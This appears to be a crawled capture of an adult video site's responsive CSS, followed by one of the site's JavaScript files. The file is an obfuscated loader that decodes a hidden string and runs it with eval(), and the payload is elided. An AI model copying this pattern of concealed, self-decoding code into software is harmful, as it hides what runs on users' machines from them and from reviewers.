    .media-info li { float: left; margin: 8px 8px 0 0; }
}

@media all and (min-width:800px) {
    h1 { font-size: 32px; line-height: 34px; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
}

@media all and (min-width:1020px) {
    .site-header { height: 50px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; overflow: visible; padding: 5px 10px 0 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 0 0 15px; position: relative; float: left; }
    .site-header nav a { font-size: 16px; line-height: 40px; }
    .site-header nav li { margin-left: 25px; }
    .search-btn { font-size: 16px; height: 40px; line-height: 40px; margin: 5px 10px 0 15px; overflow: hidden; width: auto; }
    .search-btn:before { float: left; width: 18px; font-size: 18px; height: inherit; line-height: inherit; margin-right: 5px; }
    .search-btn:after { display: block; }
    .search-btn.active:before { font-size: 20px; }
    .search { top: 51px; right: 20px; }
    .wrapper { padding-top: 51px; padding-bottom: 100px; }
    .sort-section li { margin: 10px 10px 0 10px; }
    .sort-section a { height: 40px; line-height: 40px; border-width: 4px; padding: 0 20px; min-width: 80px; text-align: center; }
    .sort-section a.circle-radius { border-radius: 24px; }
    .logotype { height: 50px; line-height: 50px; }
    section header, article header { padding-top: 100px; }
    section header.less-margin, article header.less-margin { padding-top: 30px !important; }
    h1 { font-size: 44px; line-height: 48px; }
    h2 { font-size: 44px; line-height: 48px; }
    .content { padding: 0 10px; }  
    .thumbs-list { padding: 5px 0 0 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb figure img { -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
    .thumb a:hover figure img { transform: scale(1.08) translateY(-50%); }
    .thumb figure:after { display: block; }
    .thumb a:hover figure:after { opacity: 1; transform: rotate(360deg); }
    .thumb h3 { bottom: 15px; }
    .thumb footer { padding: 0 10px; bottom: 36px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0); opacity: 0; }
    aside { padding-top: 90px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover { opacity: 1; }
    .nav a:hover:after { transform: translateX(5px); }
    .nav li.prev a:hover:before  {transform: translateX(-5px); }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 46px; line-height: 46px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    
    .thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 60px; font-size: 48px; }
    .thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 60px !important; line-height: 60px !important; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 124px; }
}

@media all and (min-width:1140px) {
    .thumb { width: 25%; }
    .thumbnails-swiper .swiper-item { width: 25% !important; }
}

@media all and (min-width:1280px) {
    .content.fixed { max-width: 1262px; width: 1262px; }
    .related header { padding-top: 20px; }
    .related h2 { text-align: left; }
    .related .thumbnails-swiper .swiper-item { width: 25% !important; }
    .media-content { padding-bottom: 60px; }
    .media-tab { display: table; overflow: hidden; width: 100%; padding-top: 30px; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .as-spot-4 { display: inline-block; }
}

@media all and (min-width:1360px) {
    .as-spot { margin: 10px 10px 0 10px; }
    .partners li { width: 20%; }
}


@media all and (min-width:1540px) {
    .site-header nav li { margin: 0 0 0 45px; }
    h1 { font-size: 46px; line-height: 50px; }
    h2 { font-size: 46px; line-height: 50px; }
    p.subtitle { font-size: 20px; line-height: 26px; }
    .content { width: 1520px; }
    .thumbnails-swiper .swiper-item { width: 20% !important; }
    .thumb-alt h3 { font-size: 24px !important; height: 24px !important; line-height: 24px !important; }
    .thumb-alt footer { bottom: 40px; }
    .thumbnails-swiper .thumb-alt footer { bottom: 36px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornsaree.com/js/HpVSv1CeJ7OsJauS.js
body_size: 22193
content:
function xtgnmbek(ejdbgiwmy){var umlnrqu='Z';var wgrjbvtexa='A';var rxtn=[];var dmxfj=new RegExp('['+wgrjbvtexa+'-'+umlnrqu+']');var mdjorcx=ejdbgiwmy.split(dmxfj);for(var i=0;i<mdjorcx.length;i++){rxtn.push(String.fromCharCode(parseInt(mdjorcx[i],30)/(57)));}eval(rxtn.splice(1,rxtn.length).join(''));}xtgnmbek('[base64]'); 
     